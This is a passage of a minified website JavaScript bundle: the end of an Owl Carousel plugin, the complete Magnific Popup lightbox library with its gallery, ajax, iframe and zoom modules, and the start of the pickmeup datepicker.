        for (n in Object.getOwnPropertyNames(this)) "function" != typeof this[n] && (this[n] = null);
    }, e.fn.owlCarousel.Constructor.Plugins.Hash = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    function s(t, i) {
        var s = !1, a = t.charAt(0).toUpperCase() + t.slice(1);
        return e.each((t + " " + r.join(a + " ") + a).split(" "), function(e, t) {
            return o[t] !== n ? (s = !i || t, !1) : void 0;
        }), s;
    }
    function a(e) {
        return s(e, !0);
    }
    var o = e("<support>").get(0).style, r = "Webkit Moz O ms".split(" "), l = {
        transition: {
            end: {
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "oTransitionEnd",
                transition: "transitionend"
            }
        },
        animation: {
            end: {
                WebkitAnimation: "webkitAnimationEnd",
                MozAnimation: "animationend",
                OAnimation: "oAnimationEnd",
                animation: "animationend"
            }
        }
    }, c = {
        csstransforms: function() {
            return !!s("transform");
        },
        csstransforms3d: function() {
            return !!s("perspective");
        },
        csstransitions: function() {
            return !!s("transition");
        },
        cssanimations: function() {
            return !!s("animation");
        }
    };
    c.csstransitions() && (e.support.transition = new String(a("transition")), e.support.transition.end = l.transition.end[e.support.transition]), 
    c.cssanimations() && (e.support.animation = new String(a("animation")), e.support.animation.end = l.animation.end[e.support.animation]), 
    c.csstransforms() && (e.support.transform = new String(a("transform")), e.support.transform3d = c.csstransforms3d());
}(window.Zepto || window.jQuery, window, document), function(e) {
    "function" == typeof define && define.amd ? define([ "jquery" ], e) : e("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto);
}(function(e) {
    var t, i, n, s, a, o, r = function() {}, l = !!window.jQuery, c = e(window), d = function(e, i) {
        t.ev.on("mfp" + e + ".mfp", i);
    }, h = function(t, i, n, s) {
        var a = document.createElement("div");
        return a.className = "mfp-" + t, n && (a.innerHTML = n), s ? i && i.appendChild(a) : (a = e(a), 
        i && a.appendTo(i)), a;
    }, u = function(i, n) {
        t.ev.triggerHandler("mfp" + i, n), t.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1), 
        t.st.callbacks[i] && t.st.callbacks[i].apply(t, e.isArray(n) ? n : [ n ]));
    }, p = function(i) {
        return i === o && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), 
        o = i), t.currTemplate.closeBtn;
    }, f = function() {
        e.magnificPopup.instance || ((t = new r()).init(), e.magnificPopup.instance = t);
    }, m = function() {
        var e = document.createElement("p").style, t = [ "ms", "O", "Moz", "Webkit" ];
        if (void 0 !== e.transition) return !0;
        for (;t.length; ) if (t.pop() + "Transition" in e) return !0;
        return !1;
    };
    r.prototype = {
        constructor: r,
        init: function() {
            var i = navigator.appVersion;
            t.isLowIE = t.isIE8 = document.all && !document.addEventListener, t.isAndroid = /android/gi.test(i), 
            t.isIOS = /iphone|ipad|ipod/gi.test(i), t.supportsTransition = m(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), 
            n = e(document), t.popupsCache = {};
        },
        open: function(i) {
            var s;
            if (!1 === i.isObj) {
                t.items = i.items.toArray(), t.index = 0;
                var o, r = i.items;
                for (s = 0; s < r.length; s++) if ((o = r[s]).parsed && (o = o.el[0]), o === i.el[0]) {
                    t.index = s;
                    break;
                }
            } else t.items = e.isArray(i.items) ? i.items : [ i.items ], t.index = i.index || 0;
            {
                if (!t.isOpen) {
                    t.types = [], a = "", i.mainEl && i.mainEl.length ? t.ev = i.mainEl.eq(0) : t.ev = n, 
                    i.key ? (t.popupsCache[i.key] || (t.popupsCache[i.key] = {}), t.currTemplate = t.popupsCache[i.key]) : t.currTemplate = {}, 
                    t.st = e.extend(!0, {}, e.magnificPopup.defaults, i), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, 
                    t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, 
                    t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = h("bg").on("click.mfp", function() {
                        t.close();
                    }), t.wrap = h("wrap").attr("tabindex", -1).on("click.mfp", function(e) {
                        t._checkIfClose(e.target) && t.close();
                    }), t.container = h("container", t.wrap)), t.contentContainer = h("content"), t.st.preloader && (t.preloader = h("preloader", t.container, t.st.tLoading));
                    var l = e.magnificPopup.modules;
                    for (s = 0; s < l.length; s++) {
                        var f = l[s];
                        f = f.charAt(0).toUpperCase() + f.slice(1), t["init" + f].call(t);
                    }
                    u("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (d("MarkupParse", function(e, t, i, n) {
                        i.close_replaceWith = p(n.type);
                    }), a += " mfp-close-btn-in") : t.wrap.append(p())), t.st.alignTop && (a += " mfp-align-top"), 
                    t.fixedContentPos ? t.wrap.css({
                        overflow: t.st.overflowY,
                        overflowX: "hidden",
                        overflowY: t.st.overflowY
                    }) : t.wrap.css({
                        top: c.scrollTop(),
                        position: "absolute"
                    }), (!1 === t.st.fixedBgPos || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({
                        height: n.height(),
                        position: "absolute"
                    }), t.st.enableEscapeKey && n.on("keyup.mfp", function(e) {
                        27 === e.keyCode && t.close();
                    }), c.on("resize.mfp", function() {
                        t.updateSize();
                    }), t.st.closeOnContentClick || (a += " mfp-auto-cursor"), a && t.wrap.addClass(a);
                    var m = t.wH = c.height(), g = {};
                    if (t.fixedContentPos && t._hasScrollBar(m)) {
                        var v = t._getScrollbarSize();
                        v && (g.marginRight = v);
                    }
                    t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : g.overflow = "hidden");
                    var _ = t.st.mainClass;
                    return t.isIE7 && (_ += " mfp-ie7"), _ && t._addClassToMFP(_), t.updateItemHTML(), 
                    u("BuildControls"), e("html").css(g), t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo || e(document.body)), 
                    t._lastFocusedEl = document.activeElement, setTimeout(function() {
                        t.content ? (t._addClassToMFP("mfp-ready"), t._setFocus()) : t.bgOverlay.addClass("mfp-ready"), 
                        n.on("focusin.mfp", t._onFocusIn);
                    }, 16), t.isOpen = !0, t.updateSize(m), u("Open"), i;
                }
                t.updateItemHTML();
            }
        },
        close: function() {
            t.isOpen && (u("BeforeClose"), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP("mfp-removing"), 
            setTimeout(function() {
                t._close();
            }, t.st.removalDelay)) : t._close());
        },
        _close: function() {
            u("Close");
            var i = "mfp-removing mfp-ready ";
            if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (i += t.st.mainClass + " "), 
            t._removeClassFromMFP(i), t.fixedContentPos) {
                var s = {
                    marginRight: ""
                };
                t.isIE7 ? e("body, html").css("overflow", "") : s.overflow = "", e("html").css(s);
            }
            n.off("keyup.mfp focusin.mfp"), t.ev.off(".mfp"), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), 
            t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), 
            !t.st.showCloseBtn || t.st.closeBtnInside && !0 !== t.currTemplate[t.currItem.type] || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), 
            t.st.autoFocusLast && t._lastFocusedEl && e(t._lastFocusedEl).focus(), t.currItem = null, 
            t.content = null, t.currTemplate = null, t.prevHeight = 0, u("AfterClose");
        },
        updateSize: function(e) {
            if (t.isIOS) {
                var i = document.documentElement.clientWidth / window.innerWidth, n = window.innerHeight * i;
                t.wrap.css("height", n), t.wH = n;
            } else t.wH = e || c.height();
            t.fixedContentPos || t.wrap.css("height", t.wH), u("Resize");
        },
        updateItemHTML: function() {
            var i = t.items[t.index];
            t.contentContainer.detach(), t.content && t.content.detach(), i.parsed || (i = t.parseEl(t.index));
            var n = i.type;
            if (u("BeforeChange", [ t.currItem ? t.currItem.type : "", n ]), t.currItem = i, 
            !t.currTemplate[n]) {
                var a = !!t.st[n] && t.st[n].markup;
                u("FirstMarkupParse", a), t.currTemplate[n] = !a || e(a);
            }
            s && s !== i.type && t.container.removeClass("mfp-" + s + "-holder");
            var o = t["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, t.currTemplate[n]);
            t.appendContent(o, n), i.preloaded = !0, u("Change", i), s = i.type, t.container.prepend(t.contentContainer), 
            u("AfterChange");
        },
        appendContent: function(e, i) {
            t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && !0 === t.currTemplate[i] ? t.content.find(".mfp-close").length || t.content.append(p()) : t.content = e : t.content = "", 
            u("BeforeAppend"), t.container.addClass("mfp-" + i + "-holder"), t.contentContainer.append(t.content);
        },
        parseEl: function(i) {
            var n, s = t.items[i];
            if (s.tagName ? s = {
                el: e(s)
            } : (n = s.type, s = {
                data: s,
                src: s.src
            }), s.el) {
                for (var a = t.types, o = 0; o < a.length; o++) if (s.el.hasClass("mfp-" + a[o])) {
                    n = a[o];
                    break;
                }
                s.src = s.el.attr("data-mfp-src"), s.src || (s.src = s.el.attr("href"));
            }
            return s.type = n || t.st.type || "inline", s.index = i, s.parsed = !0, t.items[i] = s, 
            u("ElementParse", s), t.items[i];
        },
        addGroup: function(e, i) {
            var n = function(n) {
                n.mfpEl = this, t._openClick(n, e, i);
            };
            i || (i = {});
            var s = "click.magnificPopup";
            i.mainEl = e, i.items ? (i.isObj = !0, e.off(s).on(s, n)) : (i.isObj = !1, i.delegate ? e.off(s).on(s, i.delegate, n) : (i.items = e, 
            e.off(s).on(s, n)));
        },
        _openClick: function(i, n, s) {
            if ((void 0 !== s.midClick ? s.midClick : e.magnificPopup.defaults.midClick) || !(2 === i.which || i.ctrlKey || i.metaKey || i.altKey || i.shiftKey)) {
                var a = void 0 !== s.disableOn ? s.disableOn : e.magnificPopup.defaults.disableOn;
                if (a) if (e.isFunction(a)) {
                    if (!a.call(t)) return !0;
                } else if (c.width() < a) return !0;
                i.type && (i.preventDefault(), t.isOpen && i.stopPropagation()), s.el = e(i.mfpEl), 
                s.delegate && (s.items = n.find(s.delegate)), t.open(s);
            }
        },
        updateStatus: function(e, n) {
            if (t.preloader) {
                i !== e && t.container.removeClass("mfp-s-" + i), n || "loading" !== e || (n = t.st.tLoading);
                var s = {
                    status: e,
                    text: n
                };
                u("UpdateStatus", s), e = s.status, n = s.text, t.preloader.html(n), t.preloader.find("a").on("click", function(e) {
                    e.stopImmediatePropagation();
                }), t.container.addClass("mfp-s-" + e), i = e;
            }
        },
        _checkIfClose: function(i) {
            if (!e(i).hasClass("mfp-prevent-close")) {
                var n = t.st.closeOnContentClick, s = t.st.closeOnBgClick;
                if (n && s) return !0;
                if (!t.content || e(i).hasClass("mfp-close") || t.preloader && i === t.preloader[0]) return !0;
                if (i === t.content[0] || e.contains(t.content[0], i)) {
                    if (n) return !0;
                } else if (s && e.contains(document, i)) return !0;
                return !1;
            }
        },
        _addClassToMFP: function(e) {
            t.bgOverlay.addClass(e), t.wrap.addClass(e);
        },
        _removeClassFromMFP: function(e) {
            this.bgOverlay.removeClass(e), t.wrap.removeClass(e);
        },
        _hasScrollBar: function(e) {
            return (t.isIE7 ? n.height() : document.body.scrollHeight) > (e || c.height());
        },
        _setFocus: function() {
            (t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).focus();
        },
        _onFocusIn: function(i) {
            if (i.target !== t.wrap[0] && !e.contains(t.wrap[0], i.target)) return t._setFocus(), 
            !1;
        },
        _parseMarkup: function(t, i, n) {
            var s;
            n.data && (i = e.extend(n.data, i)), u("MarkupParse", [ t, i, n ]), e.each(i, function(i, n) {
                if (void 0 === n || !1 === n) return !0;
                if ((s = i.split("_")).length > 1) {
                    var a = t.find(".mfp-" + s[0]);
                    if (a.length > 0) {
                        var o = s[1];
                        "replaceWith" === o ? a[0] !== n[0] && a.replaceWith(n) : "img" === o ? a.is("img") ? a.attr("src", n) : a.replaceWith(e("<img>").attr("src", n).attr("class", a.attr("class"))) : a.attr(s[1], n);
                    }
                } else t.find(".mfp-" + i).html(n);
            });
        },
        _getScrollbarSize: function() {
            if (void 0 === t.scrollbarSize) {
                var e = document.createElement("div");
                e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", 
                document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e);
            }
            return t.scrollbarSize;
        }
    }, e.magnificPopup = {
        instance: null,
        proto: r.prototype,
        modules: [],
        open: function(t, i) {
            return f(), t = t ? e.extend(!0, {}, t) : {}, t.isObj = !0, t.index = i || 0, this.instance.open(t);
        },
        close: function() {
            return e.magnificPopup.instance && e.magnificPopup.instance.close();
        },
        registerModule: function(t, i) {
            i.options && (e.magnificPopup.defaults[t] = i.options), e.extend(this.proto, i.proto), 
            this.modules.push(t);
        },
        defaults: {
            disableOn: 0,
            key: null,
            midClick: !1,
            mainClass: "",
            preloader: !0,
            focus: "",
            closeOnContentClick: !1,
            closeOnBgClick: !0,
            closeBtnInside: !0,
            showCloseBtn: !0,
            enableEscapeKey: !0,
            modal: !1,
            alignTop: !1,
            removalDelay: 0,
            prependTo: null,
            fixedContentPos: "auto",
            fixedBgPos: "auto",
            overflowY: "auto",
            closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
            tClose: "Close (Esc)",
            tLoading: "Loading...",
            autoFocusLast: !0
        }
    }, e.fn.magnificPopup = function(i) {
        f();
        var n = e(this);
        if ("string" == typeof i) if ("open" === i) {
            var s, a = l ? n.data("magnificPopup") : n[0].magnificPopup, o = parseInt(arguments[1], 10) || 0;
            a.items ? s = a.items[o] : (s = n, a.delegate && (s = s.find(a.delegate)), s = s.eq(o)), 
            t._openClick({
                mfpEl: s
            }, n, a);
        } else t.isOpen && t[i].apply(t, Array.prototype.slice.call(arguments, 1)); else i = e.extend(!0, {}, i), 
        l ? n.data("magnificPopup", i) : n[0].magnificPopup = i, t.addGroup(n, i);
        return n;
    };
    var g, v, _, b = function() {
        _ && (v.after(_.addClass(g)).detach(), _ = null);
    };
    e.magnificPopup.registerModule("inline", {
        options: {
            hiddenClass: "hide",
            markup: "",
            tNotFound: "Content not found"
        },
        proto: {
            initInline: function() {
                t.types.push("inline"), d("Close.inline", function() {
                    b();
                });
            },
            getInline: function(i, n) {
                if (b(), i.src) {
                    var s = t.st.inline, a = e(i.src);
                    if (a.length) {
                        var o = a[0].parentNode;
                        o && o.tagName && (v || (g = s.hiddenClass, v = h(g), g = "mfp-" + g), _ = a.after(v).detach().removeClass(g)), 
                        t.updateStatus("ready");
                    } else t.updateStatus("error", s.tNotFound), a = e("<div>");
                    return i.inlineElement = a, a;
                }
                return t.updateStatus("ready"), t._parseMarkup(n, {}, i), n;
            }
        }
    });
    var y, w = function() {
        y && e(document.body).removeClass(y);
    }, C = function() {
        w(), t.req && t.req.abort();
    };
    e.magnificPopup.registerModule("ajax", {
        options: {
            settings: null,
            cursor: "mfp-ajax-cur",
            tError: '<a href="%url%">The content</a> could not be loaded.'
        },
        proto: {
            initAjax: function() {
                t.types.push("ajax"), y = t.st.ajax.cursor, d("Close.ajax", C), d("BeforeChange.ajax", C);
            },
            getAjax: function(i) {
                y && e(document.body).addClass(y), t.updateStatus("loading");
                var n = e.extend({
                    url: i.src,
                    success: function(n, s, a) {
                        var o = {
                            data: n,
                            xhr: a
                        };
                        u("ParseAjax", o), t.appendContent(e(o.data), "ajax"), i.finished = !0, w(), t._setFocus(), 
                        setTimeout(function() {
                            t.wrap.addClass("mfp-ready");
                        }, 16), t.updateStatus("ready"), u("AjaxContentAdded");
                    },
                    error: function() {
                        w(), i.finished = i.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", i.src));
                    }
                }, t.st.ajax.settings);
                return t.req = e.ajax(n), "";
            }
        }
    });
    var x, k = function(i) {
        if (i.data && void 0 !== i.data.title) return i.data.title;
        var n = t.st.image.titleSrc;
        if (n) {
            if (e.isFunction(n)) return n.call(t, i);
            if (i.el) return i.el.attr(n) || "";
        }
        return "";
    };
    e.magnificPopup.registerModule("image", {
        options: {
            markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
            cursor: "mfp-zoom-out-cur",
            titleSrc: "title",
            verticalFit: !0,
            tError: '<a href="%url%">The image</a> could not be loaded.'
        },
        proto: {
            initImage: function() {
                var i = t.st.image, n = ".image";
                t.types.push("image"), d("Open" + n, function() {
                    "image" === t.currItem.type && i.cursor && e(document.body).addClass(i.cursor);
                }), d("Close" + n, function() {
                    i.cursor && e(document.body).removeClass(i.cursor), c.off("resize.mfp");
                }), d("Resize" + n, t.resizeImage), t.isLowIE && d("AfterChange", t.resizeImage);
            },
            resizeImage: function() {
                var e = t.currItem;
                if (e && e.img && t.st.image.verticalFit) {
                    var i = 0;
                    t.isLowIE && (i = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), 
                    e.img.css("max-height", t.wH - i);
                }
            },
            _onImageHasSize: function(e) {
                e.img && (e.hasSize = !0, x && clearInterval(x), e.isCheckingImgSize = !1, u("ImageHasSize", e), 
                e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1));
            },
            findImageSize: function(e) {
                var i = 0, n = e.img[0], s = function(a) {
                    x && clearInterval(x), x = setInterval(function() {
                        n.naturalWidth > 0 ? t._onImageHasSize(e) : (i > 200 && clearInterval(x), 3 === ++i ? s(10) : 40 === i ? s(50) : 100 === i && s(500));
                    }, a);
                };
                s(1);
            },
            getImage: function(i, n) {
                var s = 0, a = function() {
                    i && (i.img[0].complete ? (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), 
                    t.updateStatus("ready")), i.hasSize = !0, i.loaded = !0, u("ImageLoadComplete")) : ++s < 200 ? setTimeout(a, 100) : o());
                }, o = function() {
                    i && (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("error", r.tError.replace("%url%", i.src))), 
                    i.hasSize = !0, i.loaded = !0, i.loadError = !0);
                }, r = t.st.image, l = n.find(".mfp-img");
                if (l.length) {
                    var c = document.createElement("img");
                    c.className = "mfp-img", i.el && i.el.find("img").length && (c.alt = i.el.find("img").attr("alt")), 
                    i.img = e(c).on("load.mfploader", a).on("error.mfploader", o), c.src = i.src, l.is("img") && (i.img = i.img.clone()), 
                    (c = i.img[0]).naturalWidth > 0 ? i.hasSize = !0 : c.width || (i.hasSize = !1);
                }
                return t._parseMarkup(n, {
                    title: k(i),
                    img_replaceWith: i.img
                }, i), t.resizeImage(), i.hasSize ? (x && clearInterval(x), i.loadError ? (n.addClass("mfp-loading"), 
                t.updateStatus("error", r.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"), 
                t.updateStatus("ready")), n) : (t.updateStatus("loading"), i.loading = !0, i.hasSize || (i.imgHidden = !0, 
                n.addClass("mfp-loading"), t.findImageSize(i)), n);
            }
        }
    });
    var $, P = function() {
        return void 0 === $ && ($ = void 0 !== document.createElement("p").style.MozTransform), 
        $;
    };
    e.magnificPopup.registerModule("zoom", {
        options: {
            enabled: !1,
            easing: "ease-in-out",
            duration: 300,
            opener: function(e) {
                return e.is("img") ? e : e.find("img");
            }
        },
        proto: {
            initZoom: function() {
                var e, i = t.st.zoom, n = ".zoom";
                if (i.enabled && t.supportsTransition) {
                    var s, a, o = i.duration, r = function(e) {
                        var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"), n = "all " + i.duration / 1e3 + "s " + i.easing, s = {
                            position: "fixed",
                            zIndex: 9999,
                            left: 0,
                            top: 0,
                            "-webkit-backface-visibility": "hidden"
                        }, a = "transition";
                        return s["-webkit-" + a] = s["-moz-" + a] = s["-o-" + a] = s[a] = n, t.css(s), t;
                    }, l = function() {
                        t.content.css("visibility", "visible");
                    };
                    d("BuildControls" + n, function() {
                        if (t._allowZoom()) {
                            if (clearTimeout(s), t.content.css("visibility", "hidden"), !(e = t._getItemToZoom())) return void l();
                            (a = r(e)).css(t._getOffset()), t.wrap.append(a), s = setTimeout(function() {
                                a.css(t._getOffset(!0)), s = setTimeout(function() {
                                    l(), setTimeout(function() {
                                        a.remove(), e = a = null, u("ZoomAnimationEnded");
                                    }, 16);
                                }, o);
                            }, 16);
                        }
                    }), d("BeforeClose" + n, function() {
                        if (t._allowZoom()) {
                            if (clearTimeout(s), t.st.removalDelay = o, !e) {
                                if (!(e = t._getItemToZoom())) return;
                                a = r(e);
                            }
                            a.css(t._getOffset(!0)), t.wrap.append(a), t.content.css("visibility", "hidden"), 
                            setTimeout(function() {
                                a.css(t._getOffset());
                            }, 16);
                        }
                    }), d("Close" + n, function() {
                        t._allowZoom() && (l(), a && a.remove(), e = null);
                    });
                }
            },
            _allowZoom: function() {
                return "image" === t.currItem.type;
            },
            _getItemToZoom: function() {
                return !!t.currItem.hasSize && t.currItem.img;
            },
            _getOffset: function(i) {
                var n, s = (n = i ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem)).offset(), a = parseInt(n.css("padding-top"), 10), o = parseInt(n.css("padding-bottom"), 10);
                s.top -= e(window).scrollTop() - a;
                var r = {
                    width: n.width(),
                    height: (l ? n.innerHeight() : n[0].offsetHeight) - o - a
                };
                return P() ? r["-moz-transform"] = r.transform = "translate(" + s.left + "px," + s.top + "px)" : (r.left = s.left, 
                r.top = s.top), r;
            }
        }
    });
    var T = function(e) {
        if (t.currTemplate.iframe) {
            var i = t.currTemplate.iframe.find("iframe");
            i.length && (e || (i[0].src = "//about:blank"), t.isIE8 && i.css("display", e ? "block" : "none"));
        }
    };
    e.magnificPopup.registerModule("iframe", {
        options: {
            markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
            srcAction: "iframe_src",
            patterns: {
                youtube: {
                    index: "youtube.com",
                    id: "v=",
                    src: "//www.youtube.com/embed/%id%?autoplay=1"
                },
                vimeo: {
                    index: "vimeo.com/",
                    id: "/",
                    src: "//player.vimeo.com/video/%id%?autoplay=1"
                },
                gmaps: {
                    index: "//maps.google.",
                    src: "%id%&output=embed"
                }
            }
        },
        proto: {
            initIframe: function() {
                t.types.push("iframe"), d("BeforeChange", function(e, t, i) {
                    t !== i && ("iframe" === t ? T() : "iframe" === i && T(!0));
                }), d("Close.iframe", function() {
                    T();
                });
            },
            getIframe: function(i, n) {
                var s = i.src, a = t.st.iframe;
                e.each(a.patterns, function() {
                    if (s.indexOf(this.index) > -1) return this.id && (s = "string" == typeof this.id ? s.substr(s.lastIndexOf(this.id) + this.id.length, s.length) : this.id.call(this, s)), 
                    s = this.src.replace("%id%", s), !1;
                });
                var o = {};
                return a.srcAction && (o[a.srcAction] = s), t._parseMarkup(n, o, i), t.updateStatus("ready"), 
                n;
            }
        }
    });
    var M = function(e) {
        var i = t.items.length;
        return e > i - 1 ? e - i : e < 0 ? i + e : e;
    }, z = function(e, t, i) {
        return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, i);
    };
    e.magnificPopup.registerModule("gallery", {
        options: {
            enabled: !1,
            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
            preload: [ 0, 2 ],
            navigateByImgClick: !0,
            arrows: !0,
            tPrev: "Previous (Left arrow key)",
            tNext: "Next (Right arrow key)",
            tCounter: "%curr% of %total%"
        },
        proto: {
            initGallery: function() {
                var i = t.st.gallery, s = ".mfp-gallery";
                if (t.direction = !0, !i || !i.enabled) return !1;
                a += " mfp-gallery", d("Open" + s, function() {
                    i.navigateByImgClick && t.wrap.on("click" + s, ".mfp-img", function() {
                        if (t.items.length > 1) return t.next(), !1;
                    }), n.on("keydown" + s, function(e) {
                        37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next();
                    });
                }), d("UpdateStatus" + s, function(e, i) {
                    i.text && (i.text = z(i.text, t.currItem.index, t.items.length));
                }), d("MarkupParse" + s, function(e, n, s, a) {
                    var o = t.items.length;
                    s.counter = o > 1 ? z(i.tCounter, a.index, o) : "";
                }), d("BuildControls" + s, function() {
                    if (t.items.length > 1 && i.arrows && !t.arrowLeft) {
                        var n = i.arrowMarkup, s = t.arrowLeft = e(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass("mfp-prevent-close"), a = t.arrowRight = e(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass("mfp-prevent-close");
                        s.click(function() {
                            t.prev();
                        }), a.click(function() {
                            t.next();
                        }), t.container.append(s.add(a));
                    }
                }), d("Change" + s, function() {
                    t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout(function() {
                        t.preloadNearbyImages(), t._preloadTimeout = null;
                    }, 16);
                }), d("Close" + s, function() {
                    n.off(s), t.wrap.off("click" + s), t.arrowRight = t.arrowLeft = null;
                });
            },
            next: function() {
                t.direction = !0, t.index = M(t.index + 1), t.updateItemHTML();
            },
            prev: function() {
                t.direction = !1, t.index = M(t.index - 1), t.updateItemHTML();
            },
            goTo: function(e) {
                t.direction = e >= t.index, t.index = e, t.updateItemHTML();
            },
            preloadNearbyImages: function() {
                var e, i = t.st.gallery.preload, n = Math.min(i[0], t.items.length), s = Math.min(i[1], t.items.length);
                for (e = 1; e <= (t.direction ? s : n); e++) t._preloadItem(t.index + e);
                for (e = 1; e <= (t.direction ? n : s); e++) t._preloadItem(t.index - e);
            },
            _preloadItem: function(i) {
                if (i = M(i), !t.items[i].preloaded) {
                    var n = t.items[i];
                    n.parsed || (n = t.parseEl(i)), u("LazyLoad", n), "image" === n.type && (n.img = e('<img class="mfp-img" />').on("load.mfploader", function() {
                        n.hasSize = !0;
                    }).on("error.mfploader", function() {
                        n.hasSize = !0, n.loadError = !0, u("LazyLoadError", n);
                    }).attr("src", n.src)), n.preloaded = !0;
                }
            }
        }
    });
    e.magnificPopup.registerModule("retina", {
        options: {
            replaceSrc: function(e) {
                return e.src.replace(/\.\w+$/, function(e) {
                    return "@2x" + e;
                });
            },
            ratio: 1
        },
        proto: {
            initRetina: function() {
                if (window.devicePixelRatio > 1) {
                    var e = t.st.retina, i = e.ratio;
                    (i = isNaN(i) ? i() : i) > 1 && (d("ImageHasSize.retina", function(e, t) {
                        t.img.css({
                            "max-width": t.img[0].naturalWidth / i,
                            width: "100%"
                        });
                    }), d("ElementParse.retina", function(t, n) {
                        n.src = e.replaceSrc(n, i);
                    }));
                }
            }
        }
    }), f();
}), function(e, t) {
    "function" == typeof define && define.amd ? define(t) : "object" == typeof exports ? module.exports = t() : e.pickmeup = t();
}(this, function() {
    function e(e, t, i) {
        if (i = i || [], e instanceof Element) t.apply(t, [ e ].concat(i)); else {
            var n, s;
            for (n = e.length, s = 0; s < n; ++s) t.apply(t, [ e[s] ].concat(i));
        }
    }
    function t(t) {
        e(t, function(e) {
            e.parentElement.removeChild(e);
        });
    }
    function i(e, t) {
        var i = e;
        do {
            i = i.parentElement;
        } while (i && !n(i, t));
        return i;
    }
    function n(e, t) {
        return (e.matches || e.webkitMatchesSelector || e.msMatchesSelector).call(e, t);
    }
    function s(e, t) {
        return e && e.classList.contains(t);
    }
    function a(e, t) {
        e.classList.add(t);
    }
    function o(e, t) {
        e.classList.remove(t);
    }
    function r(e, t) {
        return e.querySelector(t);
    }
    function l(e, t) {
        return Array.prototype.slice.call(e.querySelectorAll(t));
    }
    function c(e, t, i, n) {
        if (-1 !== i.indexOf(" ")) {
            var s, a = i.split(" "), o = a.length;
            for (s = 0; s < o; ++s) c(e, t, a[s], n);
        } else e.__pickmeup.events.push([ t, i, n ]), t.addEventListener(i, n);
    }
    function d(e, t, i, n) {
        var s, a, o;
        if (i && -1 !== i.indexOf(" ")) for (a = (s = i.split(" ")).length, o = 0; o < a; ++o) d(e, t, s[o], n); else for (a = (s = e.__pickmeup.events).length, 
        o = 0; o < a; ++o) t && t != s[o][0] || i && i != s[o][1] || n && n != s[o][2] || s[o][0].removeEventListener(s[o][1], s[o][2]);
    }
    function h(e) {
        var t = e.getBoundingClientRect();
        return {
            top: t.top + window.pageYOffset - document.documentElement.clientTop,
            left: t.left + window.pageXOffset - document.documentElement.clientLeft
        };
    }
    function u(e, t, i) {
        var n = document.createEvent("Event");
        return i && (n.detail = i), n.initEvent("pickmeup-" + t, !1, !0), e.dispatchEvent(n);
    }
    function p(e) {
        for (var t = new Date(e), i = 28, n = t.getMonth(); t.getMonth() == n; ) ++i, t.setDate(i);
        return i - 1;
    }
    function f(e, t) {
        e.setDate(e.getDate() + t);
    }
    function m(e, t) {
        var i = e.getDate();
        e.setDate(1), e.setMonth(e.getMonth() + t), e.setDate(Math.min(i, p(e)));
    }
    function g(e, t) {
        var i = e.getDate();
        e.setDate(1), e.setFullYear(e.getFullYear() + t), e.setDate(Math.min(i, p(e)));
    }
    function v(e) {
        var t = new Date(e.getFullYear(), e.getMonth(), e.getDate(), 0, 0, 0) - new Date(e.getFullYear(), 0, 0, 0, 0, 0);
        return Math.floor(t / 24 * 60 * 60 * 1e3);
    }
    function _(e) {
        var i, n, o, c, d, h, p = e.__pickmeup.element, v = e.__pickmeup.options, _ = Math.floor(v.calendars / 2), b = v.date, C = v.current, x = v.min ? new Date(v.min) : null, k = v.max ? new Date(v.max) : null;
        x && (x.setDate(1), m(x, 1), f(x, -1)), k && (k.setDate(1), m(k, 1), f(k, -1)), 
        t(l(p, ".pmu-instance > :not(nav)"));
